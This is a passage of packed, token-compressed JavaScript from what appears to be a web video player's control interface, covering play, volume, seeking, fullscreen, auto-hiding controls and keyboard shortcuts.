l=o.3D/2-x.g("W")/2+x.s("3T")-x.s("4F");L(x.c(),{"1h":"2f","19":(l>0?l:0),"1d":1d})}}x.8O()};G.dC=E(1a){B S=b[1a];B 1b=S.g("1b");if(1b){B d=1x 6o();o.9r=d.7Z();if(1b&&1b!=""){4O(S)}}};G.og=E(z,x,y){V(B 1a in b){if(b.2r(1a)){if(b[1a].s(z)==x){b[1a].1S(y?"6p":"2U")}}}};G.sh=E(x,s){B y=7v(s,x);O y};E 4O(S,1C){o.k6=H;jO=S;B a=S.g("1b");if(a=="1G"){o.U.2E();if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',1)}}F{if(a=="4Z"){o.U.2S();if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',0)}}if(a=="2p"){o.U.o2()}}if(a=="Bn"){o.U.3I(0,J)}if(a=="2g"){!o.5F?o.U.7D():\'\'}F{if(a=="o3"){o.U.8F()}}if(a=="2D"){B ld=o.P.1k();B lt=S.g("2w")*ld;if(v.4e>0){ld-=v.4e;lt=S.g("2w")*ld+v.4e}if(v.Bd>0){if(v.Bd/ld<=1-S.g("2w")){O}}o.U.3I(lt,H);if(o.3k){o.3k.j8(lt,ld);o.2n>0?o.2n=1Y:\'\'}}if(a=="1O"){B x=S.g("2w");x<0.PW?x=0:\'\';x>1?x=1:\'\';if(S.s("dN")=="4S"){x=4a(x*o.4M.6e(-1)[0]).sf(1);o.U.7V(x,1)}F{if(o.4V&&v.uv==1){2K.6X("ui",x);if(S.g("2w")>0||o.1m.9c||v.jR==0){2K.o5("h7")}F{2K.6X("h7",1)}}o.U.3P(x)}}if(a=="51"){if(o.4V&&!o.1m.9c&&v.jR==1){2K.6X("h7",1)}o.U.4W();if(v.1V.2F==1&&v.1V.Bc==1){7i(\'51\',0)}}F{if(a=="9B"){if(o.4V){2K.o5("h7")}o.U.6I();if(v.1V.2F==1&&v.1V.Bc==1){7i(\'51\',1)}}}if(a.K("Y")==0){S.PV()?S.fE():S.On()}if(a=="dc"){o.P.rn()}if(a=="1y+"){o.P.aX(0.1)}if(a=="1y-"){o.P.aX(-0.1)}if(a=="1y"){o.P.aX(0)}if(a=="7E"){2M("B9");S.1S("rg",1);S.1S("mJ",1)}if(a=="5t"){js("5t");nN()}if(a=="1e"){if(1e){if(!1e.g("1n")){1e.1n()}F{1e.1l()}}}if(a=="X"){if(o.fh==a){O}if(I(v.X)){if(X.g("1n")){X.1l()}F{1E(E(){X.1n()},1i)}}}if(a=="7r"){o.R.bP()}if(a=="d6"){o.R.fc()}if(a=="4j"){if(S.s("eI")==1&&S.s("2T")!=""){B x=4f(S.s("2T"));if(o.fh==a+x){O}if(x.K(\'{Y}\')>-1){x=x.1X(\'{Y}\',(I(o.3k)?o.3k.9i().t:o.P.Y()))}if(x.K(\'{3j}\')>-1){x=x.1X(\'{3j}\',o.P.aT())}if(x.K(\'{1M}\')>-1){x=x.1X(\'{1M}\',v.1M.1X(/,/ig," "))}if(x=="56"){o.P.dy()}if(x=="PX"){o.U.3I(S.s("iK")*o.P.1k()/1i);!o.1G?o.U.2E():\'\'}S.s("Ba")==1?o.U.2S():\'\';B y=x.2u(",");if(x.K("2M:")==0){B z=x.1t(4).2u(";");V(B i=0;i<z.Q;i++){y=z[i].2u(",");if(y.Q>1){if(y[0]==\'3X\'){if(v.1V.2F==1&&v.1V.p8==1){7i(\'3X\',y[1]>0?1:0)}}2M(y[0],y[1],S);y[1]==\'0/1\'?sc():\'\'}F{if(y[0]=="Bf"&&v.PY==1){B ss=2M(y[0]);if(ss){if(ss.K("1A")>-1){B 3U=1Q.1N(\'3U\');3U.5R(\'3c\',ss);L(3U,{1h:"o8",2m:(I(v.iL)?v.iL:20),2J:(I(v.iL)?v.iL:20),W:0,4C:"W 0.5s ak-PZ(.75,-0.5,0,1.75)"});3U.C.59=Bl;1Q.aP.1L(3U);1E(E(){L(3U,{W:(I(v.Bm)?v.Bm:4U)})},1);3U.eS=E(){G.5h.2V(G)}}}F{1q(y[0]+" 1H")}}F{2M(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1t(3))}F{2l(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("17:")==0){nC(x.1t(6),o.P.Y())}if(x.K("nD:")==0&&o.5L){2M("nD",x.1t(7))}if(x.K("3p")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1t(4):\'\';1W.7G(x,S.s("Bk"))}if(x.K("5Y")==0){o.U.iR()}if(x=="2M:7W"){o.P.cJ()}}if(x.K("1e#")>-1){if(1e){B si=x.1t(9).2u(",");if(1e.g("1n")&&1e.g("7G")==si[0]){1e.1l()}F{V(B i=0;i<si.Q;i++){i==0?1e.1n():\'\';1e.7G(si[i])}}}}if(x.K("1e:")>-1&&v.1e.Ql==1){if(!o.4T){o.4T=1x Qm()}if(1C=="7S"){o.4T.1n(x)}F{o.4T.mV(x)}}if(x=="Dw"){o.U.ep();o.uo=0;S.1S("2U");B bl=7v("2T","4t");if(bl){bl.1S("2U")}}if(x=="4t"){S.5Q("OK");S.s("iu")?1W.8I.ag=4f(S.s("iu")):\'\'}}}};G.1M=E(t){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1M"){if(b[x].s("B")==t||t=="1M"){if(v[t]!=\'\'||b[x].s("1p")!=\'\'){b[x].1S("2o",H)}F{b[x].1S("2o",J)}b[x].5Q(v[t])}}}}nO()};G.Bj=E(){nO()};G.ny=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"){if(b[x].s("1C")=="1D"){b[x].94()}}}}};E nO(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"){if(b[x].s("1C")=="1D"){b[x].BG(H)}}}}}E nN(){if(I(o.5t)){o.5t.j5()}}G.Bh=E(){nN()};G.EG=E(){if(v.1M!=\'\'){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1M"){B y=J;if(!b[x].g("1n")){y=H;b[x].1S("2o",H)}b[x].5Q(v.1M);if(y){b[x].1S("2o",J)}}}}}};G.Qn=E(){nK()};E nK(){if(v.hT){if(1T(v.hT)=="3y"){V(B x in v.hT){if(v.hT.2r(x)){q3(x,v.hT[x])}}}}};G.Qi=E(y,z){q3(y,z)};E q3(y,z){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"&&b[x].s("1C")=="1D"){if(b[x].s("5v")==y){if(!b[x].g("1n")||b[x].s("3f")==1){b[x].1S("BU");b[x].1S("2o",H)}b[x].5Q(z)}}}}};G.4y=E(){2C()};G.Qh=E(){2C(H)};G.uk=E(){i1(1e)};G.hX=E(){i1(X)};G.2E=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1G"){b[x].On()}}}if(G.bM()&&v.X.e7==1){G.aY()}o.1G=H;4s()};G.2S=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4Z"||b[x].g("1b")=="2p"){b[x].fE()}}}if(X){if(v.X.Dt==1&&!X.4u()){X.1n()}}o.1G=J;G.6H();4s();if(v.1v.1l==1&&v.1v.dh==1){fx(H)}};G.4W=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="51"){b[x].On()}G.3P(0)}}4s()};G.6I=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="9B"){b[x].fE()}}}if(v.1O<0.1){v.1O=0.5;o.U.3P(v.1O)}F{G.3P(v.1O)}4s()};G.3P=E(1O,y){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1O"){if(b[x].s("dN")!="4S"){b[x].6E(1O,1,(y=="no"?y:H))}}if(b[x].g("1b")=="51"){b[x].rb(1O)}}}4s()};G.7D=E(){B bl=7v("1b","2g");if(bl){bl.On();bl.1S("1y",bl.s("1y"))}4s();iM?1E(4s,4J):\'\';ff()};G.8F=E(){B bl=7v("1b","2g");if(bl){bl.fE()}2C();41(o.fv);4s()};G.8w=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1G"){b[x].qc()}}}};G.Bz=E(){4s()};E 4s(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x])}}}bf(bg);if(iv!=8t){iv=8t;2C()}if(v.1v.1l==1&&v.1v.bW==1){dg(!o.eu&&!o.5u&&!o.2g&&o.1G&&v.1v.df!=1&&!o.5F)}};E ji(){B 1n=96&&v.1v.gJ==1;if(!o.1G&&v.1v.1l==1&&v.1v.dh==1){1n=J}if(1n){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x],J)}}}L(o.1K,{"6D":"7f"});o.j6=H;bf(bg,J);if(bg.g("1n")){gz()}dg(J)}}E fx(){B 1l=o.1G&&v.1v.gJ==1&&!o.3o&&!o.cD;if(!o.1G&&v.1v.1l==1&&v.1v.dh==1){1l=H}if(1e){if(1e.g("1n")&&o.tT){1l=J}}if(1l){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x],H)}}}bf(bg,H);if(!bg.g("1n")){96=H;o.P.tH();if(o.1G){L(o.1K,{"6D":"1I"});o.j6=J}}dg(H)}}E ff(){if(v.1v.gJ==1){if(v.1v.df==1&&!o.2g&&!o.bo){}F{41(o.fv);o.fv=6N(fx,((v.1v.8i>0?v.1v.8i:v.1v.hE)*2q))}}}E bf(S,cK){B 1l=J;B 1n=J;B cL=J;if(v.1v.1l==1){if(!o.eu&&!o.5u&&!o.2g&&o.1G&&v.1v.df!=1&&!o.5F){1l=H;1n=J;cL=H}F{1l=J;1n=H}if(I(cK)&&!o.5F){1l=cK;1n=!1l}if(v.1v.1l==1&&v.1v.bW==1&&(S.s("1h").K("R")==0||S.s("1b")=="2D")){1l=J;1n=H}if(v.1v.dh==1&&!o.1G){1l=H;1n=J;cL=J}}F{if(S.s("1l")!=1){1n=H}}if(1n&&!o.j6){L(o.1K,{"6D":"7f"});o.j6=H}B a=S.g("1b");if(a=="4j"&&S.s("1h").K("R")==-1){1l=J;1n=H}if(o.5F){if(a=="2D"){if(o.P.1k()==-1){1l=H;1n=J}}}B sX=J;B hp=j1(S);if(S.s("1l")==1){if(S.s("Qd")==1){if(cL||cK||(o.1G&&!o.5u)){!cL&&!cK?\'\':hp=H}}if(S.s("Qe")==1){if(o.1G&&!o.5u){hp=H}}if(S.s("A3")==1||S.s("zW")==1||S.s("zA")==1){iM=H}}if(hp){1l=H;1n=J}F{!1l?1n=H:\'\'}if(S.s("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1){1l=H;1n=J;if(!cL&&(o.7U||o.c0)&&!cK&&S.s("cX")!=1){1l=J;1n=H}F{sX=H}}}if(o.c4||(!o.1B&&v.1v.1l==1&&v.1v.tG==1)||(!o.b4&&v.1v.1l==1&&v.1v.zH==1)){if(S.s("1h").K("R")>-1||S.s("1h").K("2J")>-1){1l=H;1n=J}if(v.1v.df==1&&!o.2g){1l=J;1n=H}}if(1e){if(1e.g("1n")&&v.1e.9j!=1){cL=J;cK=J}}if(a=="5t"){if(I(o.5t)){if(o.5t.4u()){1l=H;1n=J;S.1S("5H","1I")}}}if(a=="X"||a=="7r"||a=="d6"||S.s("zT")==1){if(X){if(X.4u()&&S.s("zT")!=0){1l=H;1n=J;S.1S("5H","1I")}}F{1l=H;1n=J}}if(o.Nq==1){1l=H;1n=J}if(sX){B cc=ta(S);if(cc){cc.y>0?S.1S("y0",cc.y):\'\';L(S.c(),{"1h":"2f","1d":S.g("y0")})}}if(1l){b3(S,(t7?H:J))}if(1n){A5(S)}if(S==bg){if(!1l&&1n){gz();6p(6V);96=J}if(1l&&!1n){o.P.tH();d7();2U(6V);96=H}if(X){if(v.X.9j==1&&!X.4u()){if(1n||o.c4){if(v.X.zQ==1&&o.2g){}F{if(!X.g("1n")){if(v.X.zR==1){!o.1G?X.1n():\'\'}F{X.1n()}}}}F{if(1l&&X.g("1n")){X.1l()}}}}}};E j1(S){B x=J;B a=S.g("1b");if(S.s("1l")==1){if(S.s("C8")==1){o.1G?x=H:\'\'}if(S.s("dh")==1){!o.1G?x=H:\'\'}if(S.s("Nr")==1){o.1m.tB?x=H:\'\'}if(S.s("Ns")==1){o.1m.2B?x=H:\'\'}if(S.s("zW")==1){if(o.3D>S.s("A2")){S.1S("cX",1);x=H}F{S.1S("cX",0)}}if(S.s("A3")==1){if(o.3D<=S.s("A1")){S.1S("cX",1);x=H}F{S.1S("cX",0)}}if(S.s("Nm")==1){o.1B?x=H:\'\'}if(S.s("Nh")==1){if(o.1B||!o.3k||o.P.5d()){x=H}if(o.3k){if(o.3k.9i().t==0){x=H}}}if(S.s("tG")==1){!o.1B?x=H:\'\'}if(S.s("iJ")>0){x=H}if(S.s("Nj")==1){if(I(S.s("zE"))){3t[S.s("zE")]?x=H:\'\'}}if(S.s("Nv")==1&&o.1m.5p){!o.1B||o.iT?x=H:\'\'}if(S.s("Nw")==1){!o.P.9L()?x=H:\'\'}if(S.s("NF")==1){!o.P.5d()?x=H:\'\'}if(S.s("NH")==1){!o.5u?x=H:\'\'}if(S.s("NJ")==1){!o.2g?x=H:\'\'}if(S.s("zA")==1){o.2g?x=H:\'\'}if(S.s("Nz")==1){!o.3C?x=H:\'\'}if(S.s("NB")==1){o.P.5d()&&o.P.aT().K("?sm")==-1?x=H:\'\'}if(S.s("Ct")==1){5M(o.2h)?x=H:\'\'}if(S.s("zH")==1){!o.b4?x=H:\'\'}if(S.s("Ne")==1){o.b4?x=H:\'\'}if(S.s("MV")==1){o.j2?x=H:\'\'}if(S.s("MX")==1){!o.j2?x=H:\'\'}if(S.s("C3")==1){if(S.g("fW")){x=H}}if(S.s("MW")==1){!o.ab?x=H:\'\'}if(S.s("MQ")==1){o.ab?x=H:\'\'}if(S.s("ML")==1){if(v.42==1&&v.c5==1){if(o.2t=="47"&&!I(v.2h)&&v.tR==0){if(!o.1B||o.P.6f()=="9L"){if(v.2h==\'\'){}F{x=H}}}}}}if(a=="4j"){if(S.s("2T")){if(S.s("2T")=="2M:56"||S.s("2T")=="56"){if(!o.56&&!o.dH){x=H}}if(S.s("2T")=="2M:7W"){if(!o.7W||(!o.1B&&v.42==0)){x=H}}if(S.s("2T")=="2M:zI"){if(!o.j2){x=H}}if(S.s("2T").K("5U")>-1){if(!o.5U){x=H}}}}if(a=="X"||a=="7r"||a=="d6"){if(X){if(X.4u()){x=H}}F{x=H}}if(a=="1e"){if(1e){if(1e.4u()){x=H;S.1S("5H","1I")}}F{x=H}}if(S.g("1C")=="1D"){if(S.g("Q")==0){x=H}}if(S.g("1e#")){if(!S.g("1S#3Q")){x=H}}if(S.s("4N")==1){B cb=1Q.8x("MK"+v.id);if((o.P.1k()==0&&o.P.Y()==0)||!o.5I||!5M(cb)||!o.MN){x=H}}if(S.s("rh")==1){!x?S.1S("rh",1):\'\'}if(a=="1k"){if(o.P.5d()){x=H}}if(S.g("1a")=="qX"&&o.1m.2B){if(o.c4&&o.1m.8W){x=H}}O x}E b3(S,uf){if(S.g("1n")){if(o.bo||S.s("5H")=="1I"||uf){S.1S("2o",J)}F{Ar(S)}S.1S("1n",J)}};E A5(S){if(!S.g("1n")){if(S.s("5H")=="1I"||o.bo){S.1S("2o",H);if(o.bo){S.1S("1o",1)}if(S.g("1b")=="1O"){if(o.gb){tX(S)}}}F{As(S)}if(S.s("1b")=="1O"){o.R.3P(o.3C?0:v.1O)}if(S.s("1b")=="2D"){o.U.tW()}S.1S("1n",H)}};E Ar(S){uc(S.g("1a"));B 5j="hc|";B 54="0|";B 1l=1;B a=S.s("5H");B p=S.s("1h");if(a=="1y"){5j+="1y|";54+="0|"}if(a=="1h"){if(p.K("2m")>-1&&p.K("R")==-1){5j+="x|";54+=4D(o.3D+S.g("W"))+"|"}if(p.K("19")>-1){5j+="x|";54+=4D(-S.g("W"))+"|"}if(p.K("1d")>-1){5j+="y|";54+="0|"+(-S.g("Z"))+"|"}if(p.K("2J")>-1||p.K("R")>-1||p=="cf"){5j+="y|";if(S.g("1b")=="2D"||S.g("1b")=="1O"){54+=4D(o.4A+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{54+=4D(o.4A+S.g("Z"))+"|"}}if(p=="7m"){5j+="1y|";54+="0|"}}B m=1x 5i({"mc":S,"me":S.g("1a"),"1C":5j.1t(0,5j.Q-1),"to":54.1t(0,54.Q-1),"1l":1l})};E As(S){uc(S.g("1a"));B 5j="";B 54="";B a=S.s("5H");B p=S.s("1h");if(S.g("1o")!=1){5j="hc|";54=(S.g("1a")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1y"){if(S.g("3l")!=S.s("1y")){S.1S("1y",0);5j+="1y|";54+=S.s("1y")+"|"}}if(a=="1h"){if(p=="7m"){if(S.g("3l")!=S.s("1y")){5j+="1y|";54+=S.s("1y")+"|"}}F{if(p.K("R")>-1){if(S.g("y")!=S.g("y0")){5j+="y|";54+=S.g("y0")+"|"}}F{5j+="x|y|";54+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5j!=""&&54!=""){B m=1x 5i({mc:S,me:S.g("1a"),1C:5j.1t(0,5j.Q-1),to:54.1t(0,54.Q-1),1n:1})}F{S.1S("2o",H)}};G.hV=E(1a,1C,uf){B 4y=J;B 2p=J;B S=b[1a];B 1b=S.g("1b");B 2T=S.s("2T");if(1C=="7S"){if(o.gb){if(1b=="1O"||1b=="51"||1b=="9B"){o.7U=H;o.c0=H;4y=H;4s();if(v.eJ.Ao==1){B bl=7v("1b","2D");if(bl){2U(bl.c())}}}}if(1e&&((v.1e.hu==1&&(1b=="1e"||2T.K("At")==0))||2T.K("1e:")==0)){3i(o.f0);if(!1e.g("1n")||jO!=S){4O(S,1C);o.fh=1b+2T;1E(E(){o.fh=1P},4J)}}if(X&&v.X.hu==1&&1b=="X"){3i(o.ud);if(!X.g("1n")||jO!=S){4O(S,1C);o.fh=1b;1E(E(){o.fh=1P},4J)}}}if(1C=="6q"){if(o.gb){if(1b=="1O"||1b=="51"||1b=="9B"){o.7U=J;o.c0=H;1E(E(){if(!o.7U){o.c0=J;V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1O"){b3(b[x]);2C()}if(b[x].g("1b")=="2D"){if(v.eJ.Ao==1){6p(b[x].c())}}}}}},4J)}}if((v.1e.hu==1&&(1b=="1e"||2T.K("At")==0))||2T.K("1e:")==0){3i(o.f0);o.f0=1E(E(){if(!o.3o){d7(1)}},(v.1e.eU>0?v.1e.eU*2q:2q))}if(X&&v.X.hu==1&&1b=="X"){3i(o.ud);o.ud=1E(E(){if(!o.3o){X.g("1n")?X.1l(1):\'\'}},(v.X.eU>0?v.X.eU*2q:2q))}}if(4y){1E(2C,10)}};G.jr=E(){if(o.4R&&!o.2g){o.U.4R(J);o.4R=J}if(o.2h){if(v.kh>-1&&5M(o.2h)){L(o.2h,{1o:v.k5})}}if(o.1G&&v.Ay==1&&v.N7!=0){o.U.2S()}if(v.1v.8i>0){3i(o.AA);o.AA=1E(4s,v.1v.8i*2q)}F{4s()}};G.Be=E(){if(o.2h){if(v.kh>-1&&5M(o.2h)){L(o.2h,{1o:v.kh})}}if(!o.1G&&v.Ay==1){o.U.2E()}4s();dg(J)};G.eh=E(a6,9T){B y;V(B x in b){if(b.2r(x)){y=b[x].g("1b");if(y=="2D"||y=="1O"){b[x].eh(a6,9T)}}}};G.pM=E(){if(v.1v.1l==1){if(v.1v.df==1&&!o.2g){O}if(!o.5u&&o.P.6f()=="6b"){o.5u=H;4s()}if(v.1v.gJ==1){ji();ff()}dg(J)}};G.dj=E(a6,9T){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"||b[x].g("1b")=="1O"){b[x].dj(a6,9T)}}}};G.cN=E(Y,1k){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"){b[x].6E(Y,1k)}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}if(b[x].s("CP")==1){b[x].rn()}}}};E dg(x){if(v.1v.1l==1){x?d7():\'\';if(v.1v.bW==1){if(!o.1G&&v.1v.dh==1){x=H}if(x&&!o.tf){L(o.1v,{"1d":bg.h()})}if(!x&&o.tf){L(o.1v,{"1d":0})}o.tf=x}}}E gz(){96=J;o.P.gz();if(o.tK){o.tK=J;2C();1E(2C,d9)}}E bQ(x,Y,1k){if(v.4e>0){Y-=v.4e;1k-=v.4e}B y=4E(Y);if(x.s("CX")=="1"){y=4E(1k-Y)}if(x.s("N2")=="1"){if(x.s("N5")=="1"){y=y+(1k>0?\' \'+2I(x.s("Ow"))+\' \'+4E(1k):\'\')}F{Y==0?y=4E(1k):\'\'}}x.5Q(y)}G.tS=E(Y,1k){B x=7v("1b","2D");if(x){x.DH(Y,1k)}};G.8b=E(){if(!9b){if(v.i5==1){3i(kb);kb=1E(8b,4J)}F{8b()}}};E 8b(){if(!9b){js("Ox");B x=7v("1b","fi");if(x){x.Cs();9b=H}}}G.Aa=E(y){V(B x in b){if(x==y){b[x].1S("2U")}}};G.6H=E(Y,1k){3i(kb);if(9b){js("8e");B x=7v("1b","fi");if(x){x.fO();9b=J}}};G.gW=E(){B x=7v("2T","1O 8R");if(x){x.1S("6p");x.5Q(2I(\'1O\')+\' \'+(o.3C?0:2H.kq(v.1O*1i))+\'%\');3i(o.gW);o.gW=1E(A9,2q)}};E A9(){B x=7v("2T","1O 8R");if(x){x.5Q(\'\');x.1S("2U");3i(o.gW)}}G.3I=E(Y,1k){if(v.4e>0){Y-=v.4e;1k-=v.4e}V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"){1k>0?b[x].1S("2w",Y/1k):\'\';b[x].DI()}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}if(b[x].g("1b")=="7E"){b[x].1S("rg",0.5);b[x].1S("mJ",0)}}}};G.4c=E(Y,1k){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1k"){if(v.4e>0){1k-=v.4e}b[x].5Q(4E(1k))}if(b[x].g("1b")=="2D"){b[x].6E(Y,1k);b[x].dE(1k)}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}}}};G.6Y=E(){1e.g("1n")?1e.1l():1e.1n()};G.bD=E(){if(1e){O 1e.g("1n")?H:J}F{O J}};G.tI=E(){if(1e){1e.aX()}};G.d7=E(){d7()};G.Op=E(x){if(1e){1e.A8(x)}};G.AQ=E(){if(1e){1e.gR()}};G.AO=E(x){if(1e){O 1e.A6(x)}};E d7(x){if(1e){1e.g("1n")?1e.1l(x):\'\'}o.4T?o.4T.1l():\'\'};G.aY=E(){if(X){if(X.g("1n")){X.1l(1)}F{X.1n()}}};G.jp=E(){if(X){1E(E(){X.1n()},1i)}};G.bM=E(){if(X){O X.g("1n")?H:J}F{O J}};G.es=E(x){O X?X.g(x):\'\'};G.6a=E(x){if(X){X.tN(x)}};G.bP=E(){if(X){X.bP()}};G.jt=E(){if(X){X.jt()}};G.hI=E(){hI()};E hI(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="7r"){L(b[x].c(),{"1o":(!X.dR()?0.5:1)})}if(b[x].g("1b")=="d6"){L(b[x].c(),{"1o":(!X.tw()?0.5:1)})}}}}G.dR=E(){if(X){O X.dR()}F{O J}};G.jk=E(){if(X){O X.jk()}F{O J}};G.je=E(){if(X){X.je()}};G.fc=E(){if(X){X.fc()}};G.A7=E(x){if(x&&X){X.i9(x)}};G.tE=E(x){if(x&&X){X.jc(x)}};G.Ac=E(x){if(x&&X){L(X.co(),{"OJ":"1I"});1Q.8x(x).1L(X.co());2U(X.c())}};G.ON=E(){};G.tA=E(x){if(1e){1e.5D();1e.g("1n")?1E(E(){1e.1l()},4U):\'\'}};G.cU=E(x){if(1e){1e.5D()}if(o.4T){o.4T.hO()}};G.i7=E(x){if(1e){1e.dy()}2C();4s()};G.jg=E(x){if(1e){1e.hP(x);1e.g("1n")?1e.1l():\'\'}if(o.4T){o.4T.hO()}x=="4S"?pX():\'\'};E pX(){if(o.f5){B y=o.4M.6e(-1)[0];V(B i in b){if(b.2r(i)){if(b[i].s("dN")=="4S"&&o.cR){b[i].6E(o.cR,y)}if(b[i].s("2T")=="2M:4S,1.0"){b[i].rb(4a(o.cR/y,1).sf(1))}}}}}G.jj=E(x){if(1e){1e.hP("6r")}if(o.4T){o.4T.hO()}};G.aZ=E(){if(1e){1e.9v();1e.g("1n")?1E(E(){1e.1l()},4U):\'\'}if(o.4T){o.4T.hO()}};G.ty=E(){o.4T?o.4T.1l():\'\';if(1e){1e.ty()}};G.i4=E(jH,2o,b8){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1e"){if(b[x].s("fg")==1){b[x].Cy()}}if(b[x].g("BV")=="1e#"+jH){b[x].1S("1S#3Q",2o);if(b[x].g("1C")=="1D"){if(b8){B tP=b8.K(" <6t C=\'1o");if(tP>-1){b8=b8.1t(0,tP)}b[x].5Q(b8)}}F{if(v.1e[\'1e\'+jH+\'1b\']=="2k"){if(b8==2I("7T")){b[x].ec(0)}F{b[x].ec(1)}}2C()}bf(b[x])}}}};G.Ae=E(){if(1e){1e.5D();1e.hP("6r");1e.hP("5Y")}};G.hF=E(){B x=7v("1b","2D");if(x){x.hF()}};G.4y=E(){2C();if(96){o.tK=H}};G.r8=E(x){if(!96||x==1){2C();4s()}F{v.1v.ts=H}};G.4h=E(){4s();2C();4s();if(o.c4){2U(6V)}F{!96?6p(6V):\'\'}};G.Br=E(17){if(gT==v.id&&v.1V.on==1){B x=17.D2;B y=J;if(x==1Y){x=17.D3}if(I(o.29)||I(o.6Z)||o.uo==1){O J}if(o.1G&&v.1V.jD==1){y=H}if(((v.1V.8k==1&&x==32)||(v.1V.OI==1&&x==13))&&(o.5T||o.5u||y)){if(v.1V.2F==1){7i(\'1G\',o.1G?0:1)}o.U.d8();17.8h();O J}!v.1V.jL?v.1V.jL=0.2:\'\';!v.1V.1y?v.1V.1y=5:\'\';if(v.1V.Ak==1&&(o.5T||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3I((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.5T||y)){jw(v.1V.sW)}if(x==37&&(o.5T||y)){jy(v.1V.sW)}if(x==38&&(o.5T||y)){jw(v.1V.sY)}if(x==40&&(o.5T||y)){jy(v.1V.sY)}if(x==O0&&(o.5T||y)){jw(v.1V.BE)}if(x==NN&&(o.5T||y)){jy(v.1V.BE)}}};E 7v(y,z){V(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}E jw(x){if(x=="7r"){if(o.X){o.R.bP()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0){if(o.P.Y()+4a(v.1V.3X)<o.P.1k()){o.U.3I(o.P.Y()+4a(v.1V.3X),H)}}}if(x=="1O"){o.U.3P(4a(v.1O)+4a(v.1V.jL));17.8h()}if(x=="1y"){o.P.1y(v.1V.1y/1i);17.8h()}if(v.1V.2F==1){7i(x,1)}}E jy(x){if(x=="7r"){if(o.X){o.R.fc()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0&&o.1B){o.U.3I((o.P.Y()-v.1V.3X>=0?o.P.Y()-v.1V.3X:0),H)}}if(x=="1O"){o.U.3P(4a(v.1O)-4a(v.1V.jL));17.8h()}if(x=="1y"){o.P.1y(-v.1V.1y/1i);17.8h()}if(v.1V.2F==1){7i(x,0)}};G.Bw=E(17){if(gT==v.id){B x=17.D2;if(x==1Y){x=17.D3}if(x==57){if(v.1q==1){}}if(o.2g&&x==27){o.U.8F()}if(I(o.29)||I(o.6Z)){O J}if(v.1V.f==1&&x==70&&v.i5!=1&&(o.5T||o.5u)){if(v.1V.2F==1){7i(\'2g\',o.2g?0:1)}o.2g?o.U.8F():o.U.7D()}if(v.1V.m==1&&x==77&&(o.5T||o.5u)){if(v.1V.2F==1){7i(\'51\',o.3C?1:0)}o.3C?o.U.6I():o.U.4W()}}};G.3Z=E(){41(o.fv);V(B x in o){if(x.K("18")==0&&x.K("DW")>-1){41(o[x])}}V(B i=0;i<dz.Q;i++){1a=dz[i];if(b[1a]){b[1a].3Z()}}if(1e){1e.3Z()}if(X){X.3Z()}bg.3Z();if(6V.5h==o.1K){o.1K.2V(6V)}F{o.1v?o.1v.2V(6V):\'\'}};G.ji=E(){ji()};G.fx=E(){fx();4s()};G.ff=E(){ff()};G.jo=E(){O 96}};B D1=E(1a){B i;B C=[];B w;B h;B r4=0;B bg;B iU;B 8s;B kJ=0;B 3Q=H;B C2=J;B 3l=1;B 3e=1;B 2i;B 8E;B 3r;B 8q;B 1b;B a5=\'\';B x0;B y0;B on;B 7S=J;B bs=J;B cY=0;B Oe;B Of=0;B eF=0;B DD=0;B fT=0;B mH=J;B fW=J;B 3f=J;B fX;B fg;B mN;B rf=J;C=8J(C,eg.S);C=8J(C,v[1a]);B U=[C.1b];1b=U[0];I(C.CY)?U[1]=C.CY:\'\';I(C.D4)?U[1]=C.D4:\'\';I(C.1M)?C.1D=C.1M:\'\';if(6n(C.Db)){o.jl?C.1y=C.Db:\'\'}if(I(C.2T)){if(C.1C=="1D"&&C.2T!=\'\'){if(I(v[C.2T+\'1D\'])){C.1D=v[C.2T+\'1D\']}}if(C.2T.K("1e#")==0){a5=C.2T;if(C.3r==\'\'&&a5.K(",")==-1){C.3r=2I(v.1e[\'1e\'+a5.1t(9)+\'1b\'])}}if(C.2T.K("5U")>0){v.D8=H}if(C.2T=="O5"){C.O4=1x O6(C)}}B aK=C.3r?C.3r.2u("///"):[];B qT=0;B 2F=1x 92();B 1p=1x 92();B d2=1x 92();B QU=1x 92();B fJ=0;B 